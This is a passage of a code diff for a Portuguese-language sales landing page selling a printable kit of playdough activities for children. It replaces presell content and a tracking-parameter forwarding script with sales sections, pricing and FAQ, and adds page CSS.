+          <span class="problems__number">1</span>
+        </div>
+        <p>Seu filho tem dificuldade em se interessar por atividades fora da tela</p>
+      </li>
+
+      <li class="problems__item">
+        <div class="problems__icon-wrap">
+          <img class="problems__icon" src="images/03.png" alt="">
+          <span class="problems__number">2</span>
+        </div>
+        <p>Você se preocupa se ele está se desenvolvendo como deveria</p>
+      </li>
+
+      <li class="problems__item">
+        <div class="problems__icon-wrap">
+          <img class="problems__icon" src="images/04.png" alt="">
+          <span class="problems__number">3</span>
+        </div>
+        <p>Quer estimular mais seu filho... mas não sabe por onde começar</p>
+      </li>
+
+      <li class="problems__item">
+        <div class="problems__icon-wrap">
+          <img class="problems__icon" src="images/05.png" alt="">
+          <span class="problems__number">4</span>
+        </div>
+        <p>Não tem tempo nem energia pra inventar brincadeiras todos os dias</p>
+      </li>
+
+      <li class="problems__item">
+        <div class="problems__icon-wrap">
+          <img class="problems__icon" src="images/06.png" alt="">
+          <span class="problems__number">5</span>
+        </div>
+        <p>Acaba recorrendo à tela sempre que precisa de um tempo</p>
+      </li>
     </ul>
-    <p>Misture tudo numa tigela e sove até desgrudar da mão. Guardada em pote fechado, dura cerca de duas semanas.</p>
-  </div>
-
-  <div class="aviso">
-    <p>Atividades com massinha pedem supervisão de um adulto. Evite peças pequenas com crianças que ainda levam objetos à boca.</p>
-  </div>
-
-  <h2>O problema não é a massinha</h2>
-
-  <p>É ter ideia nova todo santo dia.</p>
-
-  <p>A massinha funciona quando existe uma proposta por trás. Sem isso, a criança faz uma minhoca, faz uma bolinha e em cinco minutos larga tudo — e você volta à estaca zero, com a mesma sensação de que podia estar fazendo mais.</p>
-
-  <p>Foi exatamente por aí que surgiu o material abaixo.</p>
-
-  <section class="oferta" id="kit">
-    <p class="eyebrow">Material completo</p>
-    <h2>Kit Aprendendo Brincando com Massinha</h2>
-    <p>Um conjunto de atividades guiadas com massinha para crianças de 2 a 10 anos, prontas para imprimir. Cada folha já traz a proposta, a faixa etária e a habilidade que está sendo trabalhada — coordenação motora fina, foco, raciocínio lógico, percepção visual, autonomia e criatividade.</p>
-    <ul class="passos">
-      <li><span class="num">1</span> Escolha a atividade do dia</li>
-      <li><span class="num">2</span> Imprima a folha</li>
-      <li><span class="num">3</span> Entregue a massinha e pronto</li>
-    </ul>
-    <p>Compra única, acesso pelo e-mail e suporte no WhatsApp. Sem mensalidade.</p>
-    <a class="cta" href="#" data-cta>Ver o kit completo</a>
-    <p class="sob-cta">Você vai para a página com todos os detalhes e o valor.</p>
-  </section>
-
-  <h2>Perguntas frequentes</h2>
-
-  <details>
-    <summary>A partir de que idade dá para usar?</summary>
-    <p>As atividades acima cobrem de 2 a 10 anos. Abaixo dos 3, a criança precisa de supervisão o tempo todo e propostas mais simples, como amassar e rolar.</p>
-  </details>
-  <details>
-    <summary>Preciso comprar massinha industrializada?</summary>
-    <p>Não. A receita caseira desta página funciona igual e sai bem mais barata.</p>
-  </details>
-  <details>
-    <summary>Quanto tempo dura uma atividade dessas?</summary>
-    <p>Entre 10 e 25 minutos, dependendo da idade e do interesse. Criança pequena costuma sustentar menos tempo, e tudo bem.</p>
-  </details>
-  <details>
-    <summary>Isso substitui acompanhamento profissional?</summary>
-    <p>Não. São atividades de estímulo e brincadeira. Se você tem alguma preocupação com o desenvolvimento da criança, converse com o pediatra.</p>
-  </details>
-
-  <a class="cta" href="#" data-cta>Ver o kit completo</a>
-
-</main>
-
-<footer>
-  <div class="wrap">
-    <p><strong>Aprendendo Brincando com Massinha</strong></p>
-    <p>CNPJ 59.920.056/0001-07</p>
-    <p>Contato: <a href="mailto:suporte@minhavidaplanejada.com">suporte@minhavidaplanejada.com</a> · <a href="https://wa.me/5585992949987" rel="nofollow">WhatsApp</a></p>
-    <p><a href="https://www.aprendendobrincando-kitmassinha.com/termos-de-uso">Termos de uso</a> · <a href="https://www.aprendendobrincando-kitmassinha.com/pol%C3%ADtica-de-privacidade">Política de privacidade</a></p>
-    <p class="legal">Conteúdo informativo sobre atividades lúdicas para a primeira infância. Não substitui avaliação ou acompanhamento de profissionais de saúde e educação. Este site não é afiliado ao Google, ao Facebook ou a qualquer entidade dessas empresas.</p>
-    <p class="legal">© 2026 · Todos os direitos reservados.</p>
-  </div>
-</footer>
-
-<script>
-/* ================================================================
-   TROQUE APENAS ESTA LINHA quando a página final estiver pronta.
-   ================================================================ */
-const DESTINO = "https://www.aprendendobrincando-kitmassinha.com/";
-
-/* Repassa gclid, wbraid e todas as UTMs da presell para a página de vendas,
-   para o rastreamento não quebrar no meio do caminho. */
-(function () {
-  var params = window.location.search;
-  var url = DESTINO;
-  if (params && params.length > 1) {
-    url += (DESTINO.indexOf("?") > -1 ? "&" : "?") + params.substring(1);
-  }
-  document.querySelectorAll("[data-cta]").forEach(function (el) {
-    el.setAttribute("href", url);
-  });
-})();
-</script>
+
+    <p class="problems__lead">Se você se identificou com pelo menos uma dessas situações, <strong>então o <span class="highlight">Kit Aprendendo Brincando com Massinha</span> é exatamente o que você precisa!</strong></p>
+
+    <div class="problems__star"><img src="images/07.png" alt="Estrela"></div>
+
+    <div class="problems__box">
+      <p>Um material pedagógico, estruturado e com propósito para transformar a brincadeira com massinha em momentos de diversão que <span class="highlight">estimulam a criatividade, fortalecem as mãozinhas e contribuem para o desenvolvimento da criança.</span></p>
+    </div>
+  </div>
+</section>
+
+<!-- ===== Solução ===== -->
+<section class="solution">
+  <div class="container">
+    <img class="solution__img" src="images/08.png" alt="Kit Aprendendo Brincando com Massinha - atividades impressas">
+    <p class="solution__text">A solução que <span class="highlight-pink">vai ajudar no desenvolvimento do seu filho</span> de forma leve e divertida enquanto ele brinca</p>
+  </div>
+</section>
+
+<!-- ===== O que você vai receber ===== -->
+<section class="receive">
+  <div class="container">
+    <h2 class="receive__title">Veja tudo que você<br>vai receber:</h2>
+    <p class="receive__lead">Atividades lúdicas com massinhas prontas para imprimir que trabalham 6 áreas da primeira infância:</p>
+  </div>
+</section>
+
+<section class="receive-grid">
+  <div class="container">
+    <div class="receive-grid__list">
+      <div class="receive-grid__item">
+        <img src="images/09.png" alt="Coordenação Motora fina">
+      </div>
+
+      <div class="receive-grid__item">
+        <img src="images/10.png" alt="Foco e Concentração">
+      </div>
+
+      <div class="receive-grid__item">
+        <img src="images/11.png" alt="Criatividade e Imaginação">
+      </div>
+
+      <div class="receive-grid__item">
+        <img src="images/12.png" alt="Autonomia e autoconfiança">
+      </div>
+
+      <div class="receive-grid__item">
+        <img src="images/13.png" alt="Raciocínio Lógico">
+      </div>
+
+      <div class="receive-grid__item">
+        <img src="images/14.png" alt="Regulação Emocional">
+      </div>
+    </div>
+
+    <p class="receive-grid__closing">São <span class="highlight-green">215</span> atividades guiadas com massinha prontas para brincar!</p>
+  </div>
+</section>
+
+<!-- ===== E o melhor de tudo? ===== -->
+<section class="best">
+  <div class="container">
+    <p class="best__eyebrow">E o melhor de tudo?</p>
+    <p class="best__text">Você não precisa ter uma ideia genial todos os dias para estimular seu filho.</p>
+  </div>
+</section>
+
+<!-- ===== 3 passos ===== -->
+<section class="steps">
+  <div class="container">
+    <div class="steps__heading">
+      <h2>Esses são os 3 passos<br>que você precisa:</h2>
+    </div>
+
+    <div class="steps__row">
+      <div class="steps__card">
+        <span class="steps__badge steps__badge--pink">Passo 1</span>
+        <p>Escolha uma atividade</p>
+        <span class="steps__icon">🗂️</span>
+      </div>
+
+      <div class="steps__card">
+        <span class="steps__badge steps__badge--blue">Passo 2</span>
+        <p>Imprima em minutos</p>
+        <span class="steps__icon">⏰</span>
+      </div>
+
+      <div class="steps__card">
+        <span class="steps__badge steps__badge--green">Passo 3</span>
+        <p>Pronto para usar</p>
+        <span class="steps__icon">✋</span>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- ===== Vitrine / Carrossel duplo ===== -->
+<section class="showcase">
+  <div class="container">
+    <h2 class="showcase__title">Desfrute a paz de saber que você está estimulando seu filho <span class="highlight-pink">enquanto ele brinca.</span></h2>
+  </div>
+
+  <div class="marquee">
+    <div class="marquee__track marquee__track--left">
+      <img src="images/15.jpg" alt="Atividade com massinha">
+      <img src="images/17.jpg" alt="Atividade com massinha">
+      <img src="images/19.jpg" alt="Atividade com massinha">
+      <img src="images/21.jpg" alt="Atividade com massinha">
+      <img src="images/23.jpg" alt="Atividade com massinha">
+      <img src="images/15.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/17.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/19.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/21.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/23.jpg" alt="Atividade com massinha" aria-hidden="true">
+    </div>
+  </div>
+
+  <div class="marquee">
+    <div class="marquee__track marquee__track--right">
+      <img src="images/16.jpg" alt="Atividade com massinha">
+      <img src="images/18.jpg" alt="Atividade com massinha">
+      <img src="images/20.jpg" alt="Atividade com massinha">
+      <img src="images/22.jpg" alt="Atividade com massinha">
+      <img src="images/24.jpg" alt="Atividade com massinha">
+      <img src="images/16.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/18.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/20.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/22.jpg" alt="Atividade com massinha" aria-hidden="true">
+      <img src="images/24.jpg" alt="Atividade com massinha" aria-hidden="true">
+    </div>
+  </div>
+</section>
+
+<!-- ===== Com o kit você vai ===== -->
+<section class="benefits">
+  <div class="benefits__header">
+    <div class="container">
+      <h2>Com o kit 215 atividades com massinha <span class="highlight-lime">você vai:</span></h2>
+    </div>
+  </div>
+
+  <div class="container">
+    <div class="benefits__list">
+      <div class="benefits__card">
+        <span class="benefits__check">✅</span>
+        <p>Substituir horas de tela por atividades que estimulam o desenvolvimento</p>
+      </div>
+
+      <div class="benefits__card">
+        <span class="benefits__check">✅</span>
+        <p>Notar evolução no seu filho rapidamente enquanto ele brinca</p>
+      </div>
+
+      <div class="benefits__card">
+        <span class="benefits__check">✅</span>
+        <p>Ver ele focado, concentrado e resolvendo desafios sozinho</p>
+      </div>
+
+      <div class="benefits__card">
+        <span class="benefits__check">✅</span>
+        <p>Ter em mãos atividades prontas, sem precisar inventar nada todos os dias</p>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- ===== Esse kit é perfeito para mães que ===== -->
+<section class="perfect">
+  <div class="container">
+    <h2 class="perfect__title">Esse kit é perfeito para mães que:</h2>
+
+    <div class="perfect__list">
+      <div class="perfect__card">
+        <span class="perfect__icon">😓</span>
+        <p>Estão cansadas de improvisar atividades todos os dias</p>
+      </div>
+
+      <div class="perfect__card">
+        <span class="perfect__icon">🙍‍♀️</span>
+        <p>Sabem que a tela não é o ideal... mas não encontram opções práticas</p>
+      </div>
+
+      <div class="perfect__card">
+        <span class="perfect__icon">⏰</span>
+        <p>Não conseguem ter tempo para inventar brincadeiras novas</p>
+      </div>
+
+      <div class="perfect__card">
+        <span class="perfect__icon">😤</span>
+        <p>Querem fazer mais pelos seus filhos, mas a rotina não deixa</p>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- ===== Aqui está tudo que você vai receber ===== -->
+<section class="offer">
+  <div class="offer__header">
+    <div class="container">
+      <h2>Aqui está tudo que você vai receber:</h2>
+    </div>
+  </div>
+
+  <div class="container">
+    <div class="offer__card">
+      <div class="offer__row">
+        <span class="offer__check">✅</span>
+        <p>Atividades que desenvolvem Concentração e Foco</p>
+        <span class="offer__price">R$37,00</span>
+      </div>
+
+      <div class="offer__row">
+        <span class="offer__check">✅</span>
+        <p>Atividades para estimular o Raciocínio Lógico</p>
+        <span class="offer__price">R$37,00</span>
+      </div>
+
+      <div class="offer__row">
+        <span class="offer__check">✅</span>
+        <p>Atividades para desenvolver percepção visual</p>
+        <span class="offer__price">R$37,00</span>
+      </div>
+
+      <div class="offer__row">
+        <span class="offer__check">✅</span>
+        <p>Atividades para desenvolver autonomia e confiança</p>
+        <span class="offer__price">R$37,00</span>
+      </div>
+
+      <div class="offer__row">
+        <span class="offer__check">✅</span>
+        <p>Atividades para desenvolver coordenação motora fina</p>
+        <span class="offer__price">R$37,00</span>
+      </div>
+
+      <div class="offer__row">
+        <span class="offer__check">✅</span>
+        <p>Atividades para desenvolver pensamento crítico</p>
+        <span class="offer__price">R$37,00</span>
+      </div>
+
+      <div class="offer__row offer__row--last">
+        <span class="offer__check">🔄</span>
+        <p>Atualizações constantes</p>
+        <span class="offer__badge">Gratuito</span>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- ===== Preço / CTA ===== -->
+<section class="pricing">
+  <div class="container">
+    <p class="pricing__was">Tudo isso deveria custar: <span class="pricing__strike">R$222,00</span></p>
+    <p class="pricing__intro">Mas hoje você tem acesso ao Kit 215 atividades com massinha por apenas...</p>
+
+    <img class="pricing__mockup" src="images/25.png" alt="Kit 215 atividades com massinha">
+
+    <div class="pricing__checklist">
+      <p><span class="pricing__check">☑️</span>Sem mensalidades, compra única!</p>
+      <p><span class="pricing__check">☑️</span>Acesso imediato pelo email</p>
+      <p><span class="pricing__check">☑️</span>Suporte no whatsapp</p>
+      <p><span class="pricing__check">☑️</span>Atualizações constantes</p>
+    </div>
+
+    <div class="pricing__logo">
+      <img src="images/logo aprendendo brincandoo_edited_edited_edited_4.png" alt="Aprendendo Brincando com Massinha">
+      <p>Aprendendo<br>Brincando com<br><strong>Massinha</strong></p>
+    </div>
+
+    <div class="pricing__divider"></div>
+
+    <p class="pricing__from">De <span class="pricing__from-strike">R$222,00</span> por:</p>
+    <p class="pricing__big">12x de R$6,50</p>
+    <p class="pricing__or">ou <span class="highlight-green">R$57,00</span> à vista</p>
+    <p class="pricing__save">↓ você economiza <strong>R$165,00</strong> nessa oferta</p>
+
+    <a href="#" class="pricing__cta">Eu quero o kit</a>
+
+    <div class="pricing__trust">
+      <span>☑️ Compra Segura</span>
+      <span>🔒 Privacidade Protegida</span>
+      <span>🛡️ Satisfação Garantida</span>
+    </div>
+  </div>
+</section>
+
+<!-- ===== Como recebo o acesso? ===== -->
+<section class="howto">
+  <div class="container">
+    <span class="howto__emoji">🤔</span>
+    <p class="howto__lead">Agora você deve<br>estar se perguntando</p>
+    <h2 class="howto__title">Como recebo o acesso?</h2>
+
+    <div class="howto__list">
+      <div class="howto__card">
+        <span class="howto__icon">📧</span>
+        <h3>Acesse seu email</h3>
+        <p>Assim que finalizar a compra, você receberá as instruções de acesso diretamente no seu e-mail.</p>
+      </div>
+
+      <div class="howto__card">
+        <span class="howto__icon">💻</span>
+        <h3>Acesse o produto</h3>
+        <p>Você terá acesso às 215 atividades do Kit Massinha prontas para usar.</p>
+      </div>
+
+      <div class="howto__card">
+        <span class="howto__icon">✅</span>
+        <h3>Tudo pronto!</h3>
+        <p>Agora é só escolher a atividade e começar a estimular a criança.</p>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- ===== Duas opções ===== -->
+<section class="choice">
+  <div class="choice__header">
+    <div class="container">
+      <h2>Compra única, acesso vitalício e infinitas possibilidades de aprender!</h2>
+    </div>
+  </div>
+
+  <div class="container">
+    <p class="choice__intro">Agora você tem duas opções:</p>
+
+    <div class="choice__card">
+      <div class="choice__top">
+        <span class="choice__avatar">😌</span>
+        <div class="choice__meta">
+          <span class="choice__badge choice__badge--red">Opção 01</span>
+          <p class="choice__title">A Zona de Conforto</p>
+        </div>
+      </div>
+      <div class="choice__list">
+        <p><span class="choice__bullet">👉</span>Ignorar tudo que você viu</p>
+        <p><span class="choice__bullet">👉</span>Atividades improvisadas</p>
+        <p><span class="choice__bullet">👉</span>Rotina sem estímulo</p>
+        <p><span class="choice__bullet">👉</span>A sensação de que poderia fazer mais</p>
+      </div>
+    </div>
+
+    <p class="choice__or">Ou</p>
+
+    <div class="choice__card">
+      <div class="choice__top">
+        <span class="choice__avatar">🤩</span>
+        <div class="choice__meta">
+          <span class="choice__badge choice__badge--purple">Opção 02</span>
+          <p class="choice__title">A Mudança Definitiva</p>
+        </div>
+      </div>
+      <div class="choice__list">
+        <p><span class="choice__bullet">✅</span>Aproveitar a oportunidade</p>
+        <p><span class="choice__bullet">✅</span>Atividades prontas e estruturadas</p>
+        <p><span class="choice__bullet">✅</span>Rotina com estímulo</p>
+        <p><span class="choice__bullet">✅</span>A tranquilidade de saber que está fazendo o melhor</p>
+      </div>
+    </div>
+
+    <p class="choice__final">É com você.<br><span class="choice__final-highlight">Qual você escolhe?</span></p>
+  </div>
+</section>
+
+<!-- ===== Perguntas frequentes ===== -->
+<section class="faq">
+  <div class="container">
+    <h2 class="faq__title">Perguntas frequentes</h2>
+
+    <div class="faq__list">
+      <details class="faq__item" open>
+        <summary>Como recebo o material?</summary>
+        <div class="faq__answer">
+          <p>Após a confirmação da compra, você recebe no seu <strong>e-mail</strong> o acesso à nossa <strong>área de membros</strong> onde estarão <strong>todas as atividades organizadas, prontas para baixar.</strong></p>
+        </div>
+      </details>
+
+      <details class="faq__item">
+        <summary>Por quanto tempo terei acesso ao produto?</summary>
+        <div class="faq__answer">
+          <p>Você tem acesso vitalício as atividades. Você poderá acessar, baixar e salvar todas as atividades quantas vezes quiser, para sempre.</p>
+        </div>
+      </details>
+
+      <details class="faq__item">
+        <summary>Funciona para todas as idades?</summary>
+        <div class="faq__answer">
+          <p>As atividades foram desenvolvidas para crianças de 1 a 9 anos.</p>
+        </div>
+      </details>
+
+      <details class="faq__item">
+        <summary>Posso distribuir ou comercializar as atividades?</summary>
+        <div class="faq__answer">
+          <p>Os materiais do Kit 215 atividades com Massinha destinam-se apenas para uso pessoal e não comercial. Eles podem ser utilizados:</p>
+          <ul>
+            <li>Em casa, com seu próprio filho;</li>
+            <li>Em salas de aula ou ambientes educacionais;</li>
+            <li>Em atividades públicas sem fins comerciais para crianças;</li>
+          </ul>
+          <p>Não é permitido vender, revender ou utilizar os materiais para qualquer finalidade comercial. A distribuição não comercial dos materiais é permitida e até bem-vinda, desde que os arquivos sejam compartilhados em sua forma original.</p>
+          <p>Não é permitido remover, alterar ou ocultar o logotipo ou o código QR presente nos materiais. Caso tenha dúvidas, entre em contato com o nosso suporte.</p>
+        </div>
+      </details>
+
+      <details class="faq__item">
+        <summary>Posso imprimir quantas vezes quiser?</summary>
+        <div class="faq__answer">
+          <p>Sim! Você pode imprimir as atividades quantas vezes quiser, sem limite.</p>
+        </div>
+      </details>
+    </div>
+  </div>
+</section>
 
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1130 @@
+/* ===== Reset & base ===== */
+*,
+*::before,
+*::after {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+html {
+  -webkit-text-size-adjust: 100%;
+}
+
+html, body {
+  width: 100%;
+  overflow-x: hidden;
+}
+
+body {
+  font-family: 'Baloo 2', 'Poppins', 'Segoe UI', sans-serif;
+  color: #1a1a1a;
+  background: #ffffff;
+  line-height: 1.4;
+  overflow-wrap: break-word;
+}
+
+img {
+  max-width: 100%;
+  display: block;
+}
+
+a {
+  text-decoration: none;
+  color: inherit;
+}
+
+ul {
+  list-style: none;
+}
+
+.container {
+  width: 100%;
+  max-width: 480px;
+  margin: 0 auto;
+  padding: 0 20px;
+}
+
+/* ===== Variáveis de cor ===== */
+:root {
+  --pink: #ec1077;
+  --pink-light: #fff0f7;
+  --green: #3fb04f;
+  --dark: #1a1a1a;
+  --gray: #767676;
+  --navy: #12203a;
+  --bg-dark: #19181f;
+  --card-dark: #3d3c44;
+  --lime: #d3fb4f;
+}
+
+/* ===== Header ===== */
+.header {
+  padding: 18px 0 8px;
+  background: #ffffff;
+}
+
+.header__inner {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+}
+
+.header__logo-icon {
+  width: 42px;
+  height: 42px;
+  flex-shrink: 0;
+}
+
+.header__logo-text {
+  font-size: 16px;
+  font-weight: 800;
+  line-height: 1.18;
+  color: var(--dark);
+  text-align: left;
+}
+
+.header__logo-text span {
+  color: var(--pink);
+}
+
+/* ===== Hero ===== */
+.hero {
+  padding: 18px 0 40px;
+  text-align: center;
+  background: #ffffff;
+}
+
+.hero__title {
+  font-size: clamp(28px, 8vw, 36px);
+  font-weight: 800;
+  line-height: 1.25;
+  color: var(--dark);
+  margin-bottom: 18px;
+}
+
+.hero__title .highlight {
+  color: var(--pink);
+}
+
+.hero__subtitle {
+  font-size: clamp(20px, 6vw, 24px);
+  color: var(--gray);
+  font-weight: 500;
+  max-width: 360px;
+  margin: 0 auto 26px;
+  line-height: 1.4;
+}
+
+/* ===== Pills / badges ===== */
+.pills {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 10px;
+}
+
+.pill {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 6px;
+  border: 2px solid var(--pink);
+  border-radius: 30px;
+  padding: 10px 10px;
+  font-size: clamp(12px, 3.8vw, 15px);
+  font-weight: 700;
+  color: var(--dark);
+  background: #ffffff;
+  min-width: 0;
+  text-align: center;
+}
+
+.pill__icon {
+  font-size: 18px;
+  line-height: 1;
+  flex-shrink: 0;
+}
+
+.pill--full {
+  grid-column: 1 / -1;
+}
+
+.hero__compare-img {
+  width: 100%;
+  margin-top: 26px;
+}
+
+/* ===== Problemas / Dores ===== */
+.problems {
+  background: var(--bg-dark);
+  padding: 44px 0;
+}
+
+.problems__title {
+  color: #ffffff;
+  font-size: 28px;
+  font-weight: 800;
+  line-height: 1.3;
+  text-align: center;
+  margin-bottom: 30px;
+}
+
+.problems__title .highlight {
+  color: var(--lime);
+}
+
+.problems__list {
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+}
+
+.problems__item {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  background: var(--card-dark);
+  border-radius: 20px;
+  padding: 14px 18px 14px 14px;
+}
+
+.problems__icon-wrap {
+  position: relative;
+  flex-shrink: 0;
+  width: 58px;
+  height: 58px;
+}
+
+.problems__icon {
+  width: 100%;
+  height: 100%;
+  border-radius: 50%;
+  object-fit: cover;
+  background: #2a2930;
+}
+
+.problems__number {
+  position: absolute;
+  top: -6px;
+  left: -6px;
+  width: 24px;
+  height: 24px;
+  border-radius: 50%;
+  background: var(--lime);
+  color: var(--bg-dark);
+  font-size: 14px;
+  font-weight: 800;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.problems__item p {
+  color: #ffffff;
+  font-size: 16px;
+  font-weight: 700;
+  text-align: center;
+  line-height: 1.35;
+  flex: 1;
+}
+
+.problems__lead {
+  color: #ffffff;
+  font-size: 21px;
+  font-weight: 500;
+  text-align: center;
+  line-height: 1.35;
+  margin-top: 40px;
+}
+
+.problems__lead strong {
+  font-weight: 800;
+}
+
+.highlight {
+  color: var(--lime);
+}
+
+.problems__star {
+  width: 72px;
+  height: 72px;
+  margin: 30px auto -36px;
+  position: relative;
+  z-index: 2;
+  background: linear-gradient(180deg, #eeff8c, #c3e83a);
+  border: 3px solid var(--lime);
+  border-radius: 20px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  box-shadow: 0 6px 16px rgba(211, 251, 79, 0.3);
+}
+
+.problems__star img {
+  width: 60%;
+  height: 60%;
+  object-fit: contain;
+}
+
+.problems__box {
+  position: relative;
+  border: 2px solid var(--lime);
+  border-radius: 22px;
+  padding: 46px 20px 22px;
+}
+
+.problems__box p {
+  color: #ffffff;
+  font-size: 16px;
+  font-weight: 600;
+  line-height: 1.55;
+  text-align: center;
+}
+
+.problems__box .highlight {
+  font-weight: 800;
+}
+
+/* ===== Solução ===== */
+.solution {
+  background: #ffffff;
+  padding: 40px 0 44px;
+  text-align: center;
+}
+
+.solution__img {
+  width: 100%;
+  max-width: 340px;
+  margin: 0 auto 30px;
+}
+
+.solution__text {
+  font-size: 23px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.35;
+}
+
+.highlight-pink {
+  color: var(--pink);
+}
+
+/* ===== O que você vai receber ===== */
+.receive {
+  background: var(--bg-dark);
+  padding: 44px 0;
+  text-align: center;
+}
+
+.receive__title {
+  color: #ffffff;
+  font-size: 30px;
+  font-weight: 800;
+  line-height: 1.25;
+  margin-bottom: 22px;
+}
+
+.receive__lead {
+  color: #ffffff;
+  font-size: 17px;
+  font-weight: 700;
+  line-height: 1.4;
+  max-width: 320px;
+  margin: 0 auto;
+}
+
+/* ===== Grid das 6 áreas ===== */
+.receive-grid {
+  background: #ffffff;
+  padding: 36px 0 40px;
+}
+
+.receive-grid__list {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 18px;
+  margin-bottom: 30px;
+}
+
+.receive-grid__item {
+  position: relative;
+}
+
+.receive-grid__item img {
+  width: 100%;
+  display: block;
+}
+
+.receive-grid__closing {
+  text-align: center;
+  font-size: 28px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.35;
+}
+
+.highlight-green {
+  color: var(--green);
+}
+
+/* ===== E o melhor de tudo? ===== */
+.best {
+  background: #3d5a99;
+  padding: 40px 0 52px;
+  text-align: center;
+}
+
+.best__eyebrow {
+  color: #b9c6e6;
+  font-size: 16px;
+  font-weight: 600;
+  margin-bottom: 10px;
+}
+
+.best__text {
+  color: #ffffff;
+  font-size: 24px;
+  font-weight: 800;
+  line-height: 1.35;
+}
+
+/* ===== 3 passos ===== */
+.steps {
+  background: #f2f1f5;
+  padding: 0 0 44px;
+}
+
+.steps__heading {
+  background: #ffffff;
+  border-radius: 20px;
+  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.06);
+  padding: 22px 18px;
+  margin-top: 32px;
+  margin-bottom: 22px;
+  text-align: center;
+}
+
+.steps__heading h2 {
+  font-size: 23px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.3;
+}
+
+.steps__row {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 14px;
+}
+
+.steps__card {
+  position: relative;
+  background: #ffffff;
+  border-radius: 18px;
+  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.07);
+  padding: 14px;
+  min-height: 118px;
+}
+
+.steps__card p {
+  font-size: 16px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.25;
+  margin-top: 10px;
+  max-width: 75%;
+}
+
+.steps__badge {
+  display: inline-block;
+  border-radius: 20px;
+  padding: 4px 12px;
+  font-size: 12px;
+  font-weight: 800;
+  color: #ffffff;
+}
+
+.steps__badge--pink { background: var(--pink); }
+.steps__badge--blue { background: #2f6fd6; }
+.steps__badge--green { background: var(--green); }
+
+.steps__icon {
+  position: absolute;
+  right: 12px;
+  bottom: 10px;
+  font-size: 30px;
+  line-height: 1;
+}
+
+/* ===== Vitrine / Carrossel duplo ===== */
+.showcase {
+  background: #ffffff;
+  padding: 44px 0 8px;
+}
+
+.showcase__title {
+  text-align: center;
+  font-size: 24px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.35;
+  margin-bottom: 30px;
+}
+
+.marquee {
+  overflow: hidden;
+  width: 100%;
+  margin-bottom: 14px;
+}
+
+.marquee__track {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  width: max-content;
+  will-change: transform;
+}
+
+.marquee__track img {
+  height: 170px;
+  width: auto;
+  border-radius: 14px;
+  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.12);
+  flex-shrink: 0;
+}
+
+.marquee__track--left {
+  animation: marquee-left 26s linear infinite;
+  padding-left: 14px;
+}
+
+.marquee__track--right {
+  animation: marquee-right 26s linear infinite;
+  padding-left: 14px;
+}
+
+@keyframes marquee-left {
+  from { transform: translateX(0); }
+  to { transform: translateX(-50%); }
+}
+
+@keyframes marquee-right {
+  from { transform: translateX(-50%); }
+  to { transform: translateX(0); }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  .marquee__track--left,
+  .marquee__track--right {
+    animation: none;
+  }
+}
+
+/* ===== Com o kit você vai ===== */
+.benefits {
+  background: #f5f5f6;
+}
+
+.benefits__header {
+  background: var(--bg-dark);
+  padding: 36px 0;
+}
+
+.benefits__header h2 {
+  color: #ffffff;
+  font-size: 26px;
+  font-weight: 800;
+  line-height: 1.3;
+  text-align: center;
+}
+
+.highlight-lime {
+  color: var(--lime);
+}
+
+.benefits__list {
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+  padding: 28px 0 36px;
+}
+
+.benefits__card {
+  background: #ee9b4d;
+  border-radius: 26px;
+  padding: 20px 18px;
+  text-align: center;
+}
+
+.benefits__check {
+  display: inline-flex;
+  font-size: 26px;
+  margin-bottom: 10px;
+}
+
+.benefits__card p {
+  color: #ffffff;
+  font-size: 16px;
+  font-weight: 700;
+  line-height: 1.4;
+}
+
+/* ===== Esse kit é perfeito para mães que ===== */
+.perfect {
+  background: #2b2d3a;
+  padding: 40px 0 44px;
+}
+
+.perfect__title {
+  color: #ffffff;
+  font-size: 25px;
+  font-weight: 800;
+  text-align: center;
+  margin-bottom: 34px;
+}
+
+.perfect__list {
+  display: flex;
+  flex-direction: column;
+  gap: 30px;
+}
+
+.perfect__card {
+  position: relative;
+  background: rgba(255, 255, 255, 0.06);
+  border: 1px solid rgba(255, 255, 255, 0.14);
+  border-radius: 20px;
+  padding: 26px 18px 20px;
+  text-align: center;
+}
+
+.perfect__icon {
+  position: absolute;
+  top: -26px;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 56px;
+  height: 56px;
+  border-radius: 16px;
+  background: rgba(255, 255, 255, 0.12);
+  border: 1px solid rgba(255, 255, 255, 0.18);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 26px;
+  backdrop-filter: blur(4px);
+}
+
+.perfect__card p {
+  color: #ffffff;
+  font-size: 16px;
+  font-weight: 700;
+  line-height: 1.4;
+}
+
+/* ===== Aqui está tudo que você vai receber ===== */
+.offer {
+  background: #ffffff;
+}
+
